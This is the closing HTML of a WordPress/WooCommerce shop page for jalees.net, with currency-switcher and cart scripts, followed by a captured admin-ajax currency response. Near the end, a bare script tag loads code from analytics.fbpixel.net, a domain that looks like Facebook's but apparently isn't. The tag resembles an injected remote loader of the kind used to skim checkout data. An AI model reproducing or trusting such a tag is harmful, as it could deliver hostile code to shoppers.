<script type="text/javascript" src="https://jalees.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=2.4.2.3" id="wc-price-slider_33-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/real-active-filters.js?ver=2.4.2.3" id="woocs-real-active-filters-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/real-price-filter-frontend.js?ver=2.4.2.3" id="woocs-price-filter-frontend-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/jquery.ddslick.min.js?ver=2.4.2.3" id="jquery.ddslick.min-js"></script>
<script type="text/javascript" id="woocommerce-currency-switcher-js-before">
/* <![CDATA[ */

        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "ddslick";
        var woocs_current_currency = {"name":"USD","rate":0,"symbol":"&#36;","position":"right","is_etalon":0,"hide_cents":0,"hide_on_front":1,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"https:\/\/jalees.net\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"KWD","rate":1,"symbol":"&#x62f;.&#x643;","position":"left_space","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"https:\/\/jalees.net\/wp-content\/uploads\/2024\/01\/KW.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://jalees.net/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =1;
        
//# sourceURL=woocommerce-currency-switcher-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=2.4.2.3" id="woocommerce-currency-switcher-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/sd/selectron23.js?ver=2.4.2.3" id="woocs-sd-selectron23-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/sd/front.js?ver=2.4.2.3" id="woocs-sd-front-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/sd/front-cache.js?ver=2.4.2.3" id="woocs-sd-front-cache-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4069982c47e2e0109e4b29eebf19424c","fragment_name":"wc_fragments_4069982c47e2e0109e4b29eebf19424c","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0644\u0644\u0623\u0633\u0641 \u0644\u0627 \u062a\u0648\u062c\u062f \u0645\u0646\u062a\u062c\u0627\u062a \u062a\u0637\u0627\u0628\u0642 \u0627\u062e\u062a\u064a\u0627\u0631\u0627\u062a\u0643. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u062e\u062a\u0644\u0641\u0629.","i18n_make_a_selection_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0633\u0644\u0629 \u0645\u0634\u062a\u0631\u064a\u0627\u062a\u0643.","i18n_unavailable_text":"\u0639\u0641\u0648\u064b\u0627\u060c \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u063a\u064a\u0631 \u0645\u062a\u0648\u0641\u0631. \u064a\u0631\u062c\u0649 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0623\u062e\u0631\u0649.","i18n_reset_alert_text":"\u062a\u0645\u062a \u0625\u0639\u0627\u062f\u0629 \u062a\u0639\u064a\u064a\u0646 \u0627\u0644\u062a\u062d\u062f\u064a\u062f \u0627\u0644\u062e\u0627\u0635 \u0628\u0643. \u064a\u0631\u062c\u0649 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0639\u0631\u0628\u0629 \u0627\u0644\u062a\u0633\u0648\u0642 \u0644\u062f\u064a\u0643."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jalees.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jalees.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script async src="https://analytics.fbpixel.net"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fe62b4118544491b8e3439cacf0bf809","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jalees.net/wp-admin/admin-ajax.php
body_size: -543
content:
{"ids":[],"current_currency":"USD","currency_data":{"name":"USD","rate":0,"symbol":"&#36;","position":"right","is_etalon":0,"hide_cents":0,"hide_on_front":1,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"https:\/\/jalees.net\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"}}